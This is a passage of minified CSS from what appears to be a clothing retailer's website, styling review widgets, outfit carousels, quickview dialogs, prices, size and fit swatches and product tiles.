a.feefowidget-sentiment-features__btn--active{background-color:#001f49!important;background:#001f49!important;color:#fff!important;min-height:4.1rem!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:hover,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:active,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:focus,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:hover,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:active,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:focus,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:hover{background-color:#7c8da4!important;background:#7c8da4!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item{padding:1.4rem 2rem!important;border-radius:none!important;height:initial!important;line-height:normal!important;width:fit-content!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button:hover{padding:0 1rem!important}.feefowidget-header-information-title{display:none!important}.feefowidget-global-container-body *,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title b{font-family:Futura,Arial!important}.feefowidget-global-container-header{padding:0!important}.feefowidget-star{font-size:1.6rem!important}.feefowidget-feedbacks-item{padding:1rem 0!important}.text-restriction-container{padding:1rem 0 0 0!important}feefowidget-feedbacks-item{padding:0!important}.feefowidget-footer__b2c-reviews-link,.link-show-more{color:#373737!important}.feefowidget-global .feefowidget-global__filters,.feefowidget-sentiment-stats{z-index:20!important}feefowidget-sentiment-features .feefowidget-sentiment-features__btn--active .feefowidget-sentiment-features__btn-icon::before{color:#001f49!important}feefowidget-chars-limit .text-restriction-wrapper .text-restriction-link{color:#373737!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item{border-width:.1rem;border-radius:0;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;cursor:pointer}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item:hover{text-decoration:none}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item span{font-family:Futura,Arial!important;font-size:1.4rem;letter-spacing:.1rem;text-transform:uppercase;padding:1.4rem 2rem;font-weight:400}feefowidget-footer .feefowidget-footer .feefowidget-footer__footer .feefowidget-footer__links .feefowidget-footer__b2c-reviews-link{cursor:pointer;font-family:Futura,Arial!important;font-size:1.4rem;line-height:1.8rem;color:#001f49;font-weight:600!important;text-transform:uppercase}.feefowidget-footer .feefowidget-footer__vendor-tagline{font-family:Futura,Arial!important}feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-display-name,feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-time-ago{font-family:Futura,Arial!important;font-size:1.3rem}feefowidget-merchant-header-reviews-title .feefowidget-header-reviews-title{font-weight:600!important}feefowidget-rating-dropdown .feefowidget-rating-values{font-weight:Futura,Arial!important}.list{margin:0;padding:0}.list--no-bullet{list-style:none}.tab-content .list--recommendations{display:flex;flex-wrap:wrap;justify-content:center}.list--recommendations-nohit{display:flex}.list__item--recommendations-nohits{width:25%;padding:0 .2rem}.outfit__description{font-size:2rem;line-height:3.6rem}.outfit__img,.outfit__title--wrap{z-index:2}.outfit__products{z-index:1}.outfit__products.outfit-left-aligned{-moz-transition:left .7s;-o-transition:left .7s;-webkit-transition:left .7s;transition:left .7s}.outfit__products.outfit-right-aligned{-moz-transition:right .7s;-o-transition:right .7s;-webkit-transition:right .7s;transition:right .7s}.outfit__products--active.outfit-left-aligned{left:100%!important}.outfit__products--active.outfit-right-aligned{right:100%!important}.outfit .slick-slide{padding:0 2rem}.outfit .slick-next,.outfit .slick-prev{background-color:#fff;border-radius:50%;height:5rem;width:5rem;margin:0 .5rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.outfit .slick-next:before,.outfit .slick-prev:before{content:'';position:absolute;margin:auto;background:url(../images/svg-icons/arrow-empty.svg);height:2.5rem;width:2.5rem;top:1.2rem;left:0;right:0}.outfit .slick-prev{left:0}.outfit .slick-next{right:0}.outfit .slick-next:before{-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}@media only screen and (min-width:1024px){.outfit__title{font-size:2.8rem;line-height:3.2rem;letter-spacing:.2rem}.outfit__description{font-size:2.4rem;line-height:4.2rem;letter-spacing:.1rem}.outfit .product-tile{width:50%;margin-top:2rem;padding:0 0 0 2rem}.outfit .product-tile:nth-child(-n+3){margin-top:0}.outfit .product-tile__name-link span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media only screen and (min-width:1366px){.outfit .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}}.quickview-overlay{z-index:9;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;opacity:0}.quickview-overlay.active{opacity:.7}.quickview__close{opacity:0;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;top:2rem;right:2rem}.quickview__close-icon{height:2rem;width:2rem}.product-tile__info--quickview-active .quickview__close{opacity:1}.quickview .loader__indicator{position:absolute}.quickview-full .loader__indicator{position:absolute}.quickview-full .ui-dialog-titlebar{padding-top:2.4rem!important}.quickview-full .ui-dialog-titlebar-close{top:.2rem;right:.5rem}.quickview select{height:3.5rem!important;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1.5rem center!important}.quickview select:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1.5rem center!important}.quickview label.error,.quickview span.error{font-size:0;color:transparent;height:0!important;position:absolute}.quickview .dialog-content .product-tile__name-link{max-height:4.4rem;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.quickview .product-tile__name-link:focus{outline:0}.quickview .product-tile__info{bottom:0;min-height:0;transition:min-height .7s}.quickview .product-tile__info--quickview-active{min-height:100%}.recommendations .quickview .product-tile__info{padding:1rem 0!important}.quickview.single-size-product .product-tile__info--quickview-active{min-height:50%}.quickview.no-name .product-tile__info{padding:4rem 1rem 1rem 1rem}.recommendations .quickview-content{padding-right:0!important;padding-left:0!important}.quickview .dialog-content{padding-top:0}.quickview-full .modalfull--add-to-cart{position:sticky;bottom:0;background:#fff;z-index:10}.quickview-full .modalfullsmall-scroller{height:100vh}.quickview-full .modalfullsmall-scroller .slick-initialized .slick-slide{padding:0}.quickview-full--small .modalfullsmall-images{padding-top:0!important}.quickview-full--small .modalfullsmall-images .slick-dots{position:absolute;bottom:0;background:0 0}.quickview-full .plus-colors{display:none!important}.modalfull-scroll .slick-dots{position:absolute;bottom:0;background:0 0}@media only screen and (min-width:1024px){.outfit .quickview-content{padding-right:4rem!important}.outfit .quickview__close{right:4rem}.quickview-full .modalfull-scroll{padding-top:0!important;overflow:auto;height:calc(100vh - 34px)}.quickview-full .modalfull--add-to-cart{position:initial;bottom:auto}.quickview-full .modalfull__product-details{padding-top:1rem!important}}@media only screen and (min-width:1366px){.quickview .product-tile__name-link:focus{outline:revert}}.product-set__item .price__container{width:100%}.price__display{font-stretch:normal;font-style:normal}.product-set__item .price__display{font-size:2.4rem;float:none;display:inline-block;text-align:center;margin:0 auto 1rem}.product-set__item .price__display.discounted,.product-set__item .price__display.terminal{color:#bc2e35}.product-set__item .price__display .now-text,.product-set__item .price__display .was-price{display:none}.price__display .was-price{font-size:1.2rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.83;text-decoration:line-through}.price__qty-group{width:auto}.price.sale{color:#bc2e35}.price.terminal{color:#bc2e35}.price.multibuy{font-family:Futura;text-transform:uppercase;font-size:1.2rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e}.price.normal{color:#373737}.price.strikethrough{font-size:1.2rem}.price.discounted{font-size:1.2rem;font-family:Futura;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;color:#bc2e35}.price.discounted b{font-weight:400;margin-right:.5rem}.now-price-text-wrapper{white-space:nowrap}.product-options .attribute__swatch--option{min-width:11.5rem;height:3.5rem}.toggle-custom-options{display:none}.toggle-custom-options.show{display:block}.attribute{list-style:none;margin:0;padding:0;display:inline-block;width:100%}.item-list__td--gift .attribute{width:100%}.attribute--cart-comma{width:auto;display:inline}.attribute__error{display:none}.attribute__error.show{display:block;color:#cd110e;font-size:1.4rem;margin-bottom:.8rem}.attribute__label{line-height:2.2rem}.attribute__variants-group .product-variations .attribute__label{padding-bottom:0}.attribute__label--inline{line-height:4rem}.attribute.redborder.error{margin:.6rem 0}.quickview .attribute.redborder.error{margin:0}.konfektion-sizes .attribute.redborder.error .attribute__label{color:#b9262c}.attribute.redborder.error .swatches .attribute__swatch{background-color:#ffe1e2}.attribute.redborder.error .swatches .attribute__swatch .attribute__swatch-link{color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch--unselectable{background-color:#fff}.attribute.redborder.error .swatches .attribute__swatch--unselectable .attribute__swatch-link{color:#5e5e5e}.attribute__swatch-wrapper--active{background-color:#f9f9f9}.attribute__swatch-values{display:none}.outfit-productset__options .attribute__swatch-values{right:auto;left:-.6rem}.attribute__swatch-values--active{display:inline-block;margin-top:1.5rem;background-color:#f9f9f9}.attribute__swatch-values .attribute__swatch{margin-right:1rem}.attribute__swatch{width:auto;min-width:4rem;display:inline-block;float:left;border:0;margin-right:.8rem;margin-bottom:.8rem;text-align:center;border-radius:.5rem;cursor:pointer}.attribute__swatch:active{box-shadow:0;background-color:#ebedf3}.attribute__swatch--reset{clear:both}.attribute__swatch--unselectable{position:relative;cursor:default}.attribute__swatch--unselectable:after,.attribute__swatch--unselectable:before{position:absolute;content:"";width:3.5rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;margin-left:auto;margin-right:auto;left:0;right:0;transform:rotate(-45deg)}.attribute__swatch--unselectable:before{transform:rotate(45deg)}.attribute__swatch--unselectable .attribute__swatch-link{color:#666}.attribute__swatch--unselectable.attribute__swatch--german{cursor:inherit}.attribute__swatch--unselectable.attribute__swatch--german:after,.attribute__swatch--unselectable.attribute__swatch--german:before{display:none}.attribute__swatch--nonexistent{display:none!important}.attribute__swatch--cufftype-double,.attribute__swatch--cufftype-single{float:none;position:relative;vertical-align:top}.pt_account .attribute__swatch--cufftype-double,.pt_account .attribute__swatch--cufftype-single{margin-right:1rem}.attribute__swatch--cufftype-double .attribute__swatch-link,.attribute__swatch--cufftype-single .attribute__swatch-link{position:relative;text-align:left;padding:.6rem!important}.attribute__swatch--selected{background:#373737;border-color:#373737}.trouser-fit-plp .attribute__swatch--selected,.trouserfit .attribute__swatch--selected{background:#dbefeb}.ui-dialog .trouserfit .attribute__swatch--selected{background:#66b2a3}.attribute__swatch--selected.attribute__swatch--option-pocket .attribute__swatch-link:before{content:' ';background:url(../images/svg-icons/pocket_white.svg) no-repeat center;background-size:cover}.attribute__swatch--selected .attribute__swatch-link,.attribute__swatch--selected.attribute__swatch-link{color:#fff}.attribute__swatch--option{min-width:48%;float:left;position:relative;margin-right:1.4rem}.attribute__swatch--option.left-pocket-btn{margin-right:0}.pt_account .attribute__swatch--option{margin-right:1rem}.attribute__swatch--option-ontop{z-index:3;min-width:15.5rem;width:auto}.attribute__swatch--option .attribute__swatch-link{padding:1.1rem 3rem 1rem 1.1rem;cursor:pointer;font-size:1.1rem}.attribute__swatch--option .attribute__swatch-link--unselectable{color:#666;cursor:default}.attribute__swatch-group{height:2.8rem}.outfit-productset .attribute__swatch{min-width:3.8rem;width:auto}.attribute .js-arrow{display:block;position:absolute;content:"";top:1.2rem;right:1rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain;transform:rotate(180deg)}.attribute .js-arrow-up{transform:rotate(0)}.attribute .bottom{width:0;height:0;border-style:solid;border-width:0 10rem 10rem 10rem;border-color:transparent transparent #007bff transparent}.attribute__swatch-link{color:#5e5e5e;display:block;padding:.9rem 0;font-size:1.2rem;height:100%}.attribute__swatch-link--cursor{cursor:pointer}.attribute__swatch-link:hover{text-decoration:none}.attribute__swatch-link.js-monogram-added{background:#373737;border-color:#e8e8e8;color:#fff;outline:0}.attribute__swatch-link.js-monogram-added:before{content:' ';background:url(../images/svg-icons/monogram_white.svg) no-repeat -1px 0}.attribute__swatch-link .tooltip-content{font-family:Futura,Arial;font-weight:600}.attribute__swatch-link--small{font-size:1.1rem!important}.attribute--recommended .attribute__swatch-link::after{content:"";position:absolute;top:0;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute__selected-value{margin:.5rem 0 1.5rem 0}.attribute__selected-value--option{outline:0;font-size:1.2rem;color:#5e5e5e}.attribute__selected-value--positioned{position:relative;top:-1.1rem}.attribute__selected-value--german{top:0;margin-bottom:.5rem}.attribute--recommended{position:relative;margin-top:1.5rem}.attribute__box-tip{top:-2.1rem;border-radius:.5rem;font-size:1.1rem;line-height:1.7rem;transform:translate(-50%,0);left:50%;min-width:9.5rem;width:max-content}.flexbox-row-first-child .attribute__box-tip{left:15%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip{left:-165%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip--trousers{transform:translate(-50%,0);left:50%}.attribute__box-tip--trousers::before{content:"";position:absolute;bottom:-.9rem;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute-info__icon{width:2rem;border:.1rem solid #fff;border-radius:100%}.attribute-info__link{top:-.2rem}.german-sizing .attribute__swatch,.jacketlength .attribute__swatch,.length .attribute__swatch,.size .attribute__swatch,.waistcoatsize .attribute__swatch,.width .attribute__swatch{min-width:auto;border:.1rem solid #bababa}.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{z-index:1;position:relative;display:flex;align-items:center;justify-content:center;min-width:3.5rem;height:3.5rem;font-family:Futura,Arial;font-size:1.2rem;color:#5e5e5e}@media (hover:hover){.german-sizing .attribute__swatch:hover,.jacketlength .attribute__swatch:hover,.length .attribute__swatch:hover,.size .attribute__swatch:hover,.waistcoatsize .attribute__swatch:hover,.width .attribute__swatch:hover{background-color:#e8e8e8}}.german-sizing .attribute__swatch--selected,.jacketlength .attribute__swatch--selected,.length .attribute__swatch--selected,.size .attribute__swatch--selected,.waistcoatsize .attribute__swatch--selected,.width .attribute__swatch--selected{background-color:#373737;border:.2rem solid #373737}.german-sizing .attribute__swatch--selected .attribute__swatch-link,.jacketlength .attribute__swatch--selected .attribute__swatch-link,.length .attribute__swatch--selected .attribute__swatch-link,.size .attribute__swatch--selected .attribute__swatch-link,.waistcoatsize .attribute__swatch--selected .attribute__swatch-link,.width .attribute__swatch--selected .attribute__swatch-link{color:#fff}.german-sizing .attribute__swatch--selected:hover,.jacketlength .attribute__swatch--selected:hover,.length .attribute__swatch--selected:hover,.size .attribute__swatch--selected:hover,.waistcoatsize .attribute__swatch--selected:hover,.width .attribute__swatch--selected:hover{background-color:#373737}.german-sizing .attribute__swatch--unselectable,.jacketlength .attribute__swatch--unselectable,.length .attribute__swatch--unselectable,.size .attribute__swatch--unselectable,.waistcoatsize .attribute__swatch--unselectable,.width .attribute__swatch--unselectable{background-color:#fff;position:relative;cursor:default;border:.1rem solid transparent}.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{position:absolute;content:"";width:3.5rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;left:0;transform:rotate(-45deg)}.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:before{transform:rotate(45deg)}.german-sizing .attribute__swatch--unselectable:hover,.jacketlength .attribute__swatch--unselectable:hover,.length .attribute__swatch--unselectable:hover,.size .attribute__swatch--unselectable:hover,.waistcoatsize .attribute__swatch--unselectable:hover,.width .attribute__swatch--unselectable:hover{background-color:#fff}.german-sizing .attribute__swatch-large,.german-sizing .attribute__swatch.unfinished,.jacketlength .attribute__swatch-large,.jacketlength .attribute__swatch.unfinished,.length .attribute__swatch-large,.length .attribute__swatch.unfinished,.size .attribute__swatch-large,.size .attribute__swatch.unfinished,.waistcoatsize .attribute__swatch-large,.waistcoatsize .attribute__swatch.unfinished,.width .attribute__swatch-large,.width .attribute__swatch.unfinished{text-transform:uppercase;min-width:auto}.german-sizing .attribute__swatch-large .attribute__swatch-link,.german-sizing .attribute__swatch.unfinished .attribute__swatch-link,.jacketlength .attribute__swatch-large .attribute__swatch-link,.jacketlength .attribute__swatch.unfinished .attribute__swatch-link,.length .attribute__swatch-large .attribute__swatch-link,.length .attribute__swatch.unfinished .attribute__swatch-link,.size .attribute__swatch-large .attribute__swatch-link,.size .attribute__swatch.unfinished .attribute__swatch-link,.waistcoatsize .attribute__swatch-large .attribute__swatch-link,.waistcoatsize .attribute__swatch.unfinished .attribute__swatch-link,.width .attribute__swatch-large .attribute__swatch-link,.width .attribute__swatch.unfinished .attribute__swatch-link{width:auto;min-width:3.5rem;padding:.9rem}.german-sizing .attribute__swatch--width-r.selected,.german-sizing .attribute__swatch--width-w.selected,.jacketlength .attribute__swatch--width-r.selected,.jacketlength .attribute__swatch--width-w.selected,.length .attribute__swatch--width-r.selected,.length .attribute__swatch--width-w.selected,.size .attribute__swatch--width-r.selected,.size .attribute__swatch--width-w.selected,.waistcoatsize .attribute__swatch--width-r.selected,.waistcoatsize .attribute__swatch--width-w.selected,.width .attribute__swatch--width-r.selected,.width .attribute__swatch--width-w.selected{border-color:#373737}.german-sizing .attribute__swatch--width-r.unselectable,.german-sizing .attribute__swatch--width-w.unselectable,.jacketlength .attribute__swatch--width-r.unselectable,.jacketlength .attribute__swatch--width-w.unselectable,.length .attribute__swatch--width-r.unselectable,.length .attribute__swatch--width-w.unselectable,.size .attribute__swatch--width-r.unselectable,.size .attribute__swatch--width-w.unselectable,.waistcoatsize .attribute__swatch--width-r.unselectable,.waistcoatsize .attribute__swatch--width-w.unselectable,.width .attribute__swatch--width-r.unselectable,.width .attribute__swatch--width-w.unselectable{background-color:#fff}.german-sizing .attribute__swatch--width-r .attribute__swatch-link,.german-sizing .attribute__swatch--width-w .attribute__swatch-link,.jacketlength .attribute__swatch--width-r .attribute__swatch-link,.jacketlength .attribute__swatch--width-w .attribute__swatch-link,.length .attribute__swatch--width-r .attribute__swatch-link,.length .attribute__swatch--width-w .attribute__swatch-link,.size .attribute__swatch--width-r .attribute__swatch-link,.size .attribute__swatch--width-w .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-r .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-w .attribute__swatch-link,.width .attribute__swatch--width-r .attribute__swatch-link,.width .attribute__swatch--width-w .attribute__swatch-link{width:auto;font-size:1.1rem}.jacketlength{display:flex;justify-content:space-between;margin-bottom:2rem}.jacketlength .attribute__swatch{width:30%;border:.1rem solid #e8e8e8;margin-right:0;min-width:auto;border-radius:0}.jacketlength .attribute__swatch--unselectable{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:hover{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:after{display:none}.jacketlength .attribute__swatch .attribute__swatch-link{width:auto;text-transform:uppercase}.pdp-choose-sizes{position:relative;width:100%;border:.1rem solid #bababa;background-color:#fff;color:#5e5e5e;font-family:Futura,Arial;font-size:1.4rem;line-height:1.5;text-align:center;padding:1.4rem}.pdp-choose-sizes:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed{border:.1rem solid transparent;background-color:#116a60;color:#fff}.pdp-choose-sizes.collapsed:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;transform:rotate(180deg);background:url(../images/svg-icons/arrow-bottom.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed:focus{background-color:#38877f;outline-style:solid;outline-width:.2rem;outline-color:#000;-moz-outline-style:.2rem solid #000}.attribute__swatch--option{border:0;margin-bottom:0}.js-option-wrapper{font-size:1.2rem;font-family:Futura,Arial;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e;text-transform:uppercase;margin-top:0}.js-option-wrapper .attribute__swatch--option{background-color:transparent}.js-option-wrapper .js-option-swatch.attribute__swatch--selected{background-color:#fff}.js-option-wrapper .js-option-swatch.attribute__swatch--selected .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch:last-child,.variation-fit .attribute__swatch:last-child{margin-right:0}.cufftype .attribute__swatch,.customise .attribute__swatch,.variation-fit .attribute__swatch,.vfit .attribute__swatch{border:.1rem solid #bababa}.cufftype .attribute__swatch-link,.customise .attribute__swatch-link,.variation-fit .attribute__swatch-link,.vfit .attribute__swatch-link{display:flex;align-items:center;justify-content:center;font-family:Futura,Arial;text-transform:uppercase;font-size:1.1rem;line-height:1.3rem;padding:0 1rem;min-width:5.9rem;height:3.5rem}@media (hover:hover){.cufftype .attribute__swatch:hover,.customise .attribute__swatch:hover,.variation-fit .attribute__swatch:hover,.vfit .attribute__swatch:hover{background-color:#e8e8e8}}.cufftype .attribute__swatch--selected,.cufftype .attribute__swatch--selected:hover,.customise .attribute__swatch--selected,.customise .attribute__swatch--selected:hover,.variation-fit .attribute__swatch--selected,.variation-fit .attribute__swatch--selected:hover,.vfit .attribute__swatch--selected,.vfit .attribute__swatch--selected:hover{background-color:#373737}.cufftype .attribute__swatch--selected .attribute__swatch-link,.cufftype .attribute__swatch--selected:hover .attribute__swatch-link,.customise .attribute__swatch--selected .attribute__swatch-link,.customise .attribute__swatch--selected:hover .attribute__swatch-link,.variation-fit .attribute__swatch--selected .attribute__swatch-link,.variation-fit .attribute__swatch--selected:hover .attribute__swatch-link,.vfit .attribute__swatch--selected .attribute__swatch-link,.vfit .attribute__swatch--selected:hover .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch--unselectable,.customise .attribute__swatch--unselectable,.variation-fit .attribute__swatch--unselectable,.vfit .attribute__swatch--unselectable{cursor:default;border:.1rem solid transparent}.cufftype .attribute__swatch--unselectable:hover,.customise .attribute__swatch--unselectable:hover,.variation-fit .attribute__swatch--unselectable:hover,.vfit .attribute__swatch--unselectable:hover{background-color:#fff}.variation-fit-shirt{flex:1;text-align:center;max-width:33%}.variation-fit-shirt:last-of-type{margin-right:0}.variation-fit-shirt__wrapper{justify-content:flex-start}.variation-fit-shirt.attribute__swatch--unselectable.unselectable{border:.1rem solid #bababa;opacity:.5}.variation-fit-shirt.attribute__swatch--unselectable.unselectable::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable::before{width:0;height:0}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::before{position:absolute;content:"";width:.1rem;height:100%;background-color:#5e5e5e;margin-left:auto;margin-right:auto;left:0;right:0;bottom:0;transform:rotate(-45deg)}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper:before{transform:rotate(45deg)}.variation-fit-shirt .attribute__swatch-link{flex-direction:column;height:100%;padding:0;border-radius:.5rem;outline-offset:.1rem}.variation-fit-shirt .attribute__swatch-img-wrapper{border-radius:.4rem .4rem 0 0}.variation-fit-shirt .attribute__swatch-text{border-top:.1rem solid #bababa;height:3rem}.variation-fit-shirt.attribute__swatch--selected{border:.2rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-text{border-top:.1rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-link{outline-offset:.1rem}.sticky-selectors{position:sticky;top:0;z-index:4;border-bottom:.1rem solid transparent}.sticky-selectors.is-sticky{border-bottom:.1rem solid #d8d8d8;box-shadow:-.4rem -.2rem 0 0 #fff}.sticky-selectors__selector{padding:.8rem;border-radius:.3rem;cursor:default}.attribute__swatch-values .attribute__swatch-link{display:flex;align-items:center;justify-content:center;width:3.5rem;height:3.5rem;font-family:Futura,Arial;color:#5e5e5e;min-width:auto}.attribute__swatch-values .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737;color:#fff}.attribute__toggle-title{font-size:1.2rem;font-weight:600;color:#373737;font-family:Futura,Arial;line-height:1.83;text-transform:uppercase;display:block;width:100%;padding:0 0 1rem}.js-custom-sleeve-option{position:relative}.js-custom-option-swatch:hover{background-color:#e8e8e8}.js-custom-option-swatch.attribute__swatch--selected:hover{background-color:#373737}.js-custom-option-swatch.attribute__swatch--unselectable{background-color:unset}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected{background-color:#373737;min-width:auto}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .attribute__swatch-link{padding:1.1rem}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-down,.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-up{display:none}.attribute__swatch-wrapper--active .option-swatch{border:.1rem solid transparent}.shortening-description--list{list-style:decimal}@media only screen and (min-width:768px){.attribute__swatch--option{margin-right:.7rem}}@media only screen and (min-width:1024px){.attribute--cart-comma{display:inline-table}.attribute--cart-comma::after{right:-.4rem}.sticky-header-body-padding .sticky-selectors{top:12.5rem}}.reviews-mini__item{border-bottom:.1rem solid #bababa;border-top:.1rem solid #bababa;padding:1.5rem 0 3rem}.reviews-mini__stars{align-self:flex-end;width:14rem}.reviews-mini__rate .feefo-rating--compact{margin:0!important;text-align:left}.reviews-mini__rate .feefo-rating--compact [class^=feefo-rating__star]{width:1.6rem;height:1.6rem;background-size:1.6rem}.reviews-mini__read-more-link{border:.1rem solid #bababa;line-height:3.8rem}.reviews-mini__read-more-link:hover{text-decoration:none!important}.reviews-mini__nocomment{font-style:italic;margin-top:1rem}@media only screen and (min-width:768px){.reviews-mini__nocomment{margin-top:0;width:calc(100% - 150px)}}.reviews-mini .slick-list{font-size:1.2rem}.reviews-mini .slick-initialized .slick-slide,.reviews-mini .slick-slide{display:flex;padding:1.4rem 0 3.4rem}@media only screen and (min-width:768px){.reviews-mini__item:first-child,.reviews-mini__item:nth-child(2){border-top:.1rem solid #bababa}.reviews-mini__item{border-top:.1rem solid transparent;flex-direction:row-reverse!important;width:calc(50% - 40px)}.reviews-mini__stars{align-self:auto;margin-top:-.3rem}.reviews-mini__comment{width:calc(100% - 150px)}.reviews-mini__read-more-link{line-height:1.8rem;width:auto!important}}@media only screen and (min-width:1024px){.reviews-mini__item{width:calc(50% - 60px)}}.recommendations__title{font-size:2rem}.recommendations .list__item{width:50%}.recommendations .productincludelist>div:not(.slick-list){padding:0 .2rem}.recommendations-tabs-wrapper{overflow-y:scroll}@media only screen and (min-width:768px){.recommendations__title{font-size:2.4rem}.recommendations__title--small{font-size:2rem}.recommendations .list__item{width:25%}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.recommendations-tabs-wrapper{overflow-y:unset}}.product-tile .video-plp-carousel-on+.video-plp-tile{position:absolute;top:0}.product-tile .video-plp-carousel-on+.video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide .video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide:not(.slick-active) .product-tile__video-container{width:100%!important;height:100%!important;left:0!important}.product-tile__swatch-img{max-width:2.4rem;max-height:2.4rem;border-radius:100%;border:.1rem solid #d8d8d8}.product-tile__more-colors{font-size:.8rem;line-height:1.4rem;padding:.3rem 1.5rem .3rem 1rem;border-radius:0;border-top-left-radius:.5rem;top:-2.3rem;margin:.1rem 0!important;right:0}.product-tile__more-colors-icon{transform:rotate(-90deg)}.product-tile__more-colors.active .product-tile__more-colors-icon{transform:rotate(90deg)}.product-tile__swatch-static--true .product-tile__more-colors{display:none!important}.product-tile__swatch-static--true .js-more-swatches{display:block!important}.product-tile__sale-badge{line-height:2.6rem}.product-tile__custom-badge{font-size:1.3rem;letter-spacing:.03rem;line-height:2.6rem}.product-tile__plp-badge{font-size:1.2rem;letter-spacing:.03rem;line-height:2.1rem;top:-1rem;z-index:5;transform:rotate(-90deg) translate(-50%,-50%);min-width:11.3rem;height:2.1rem;left:-1.5rem}.product-tile__img{transition:opacity 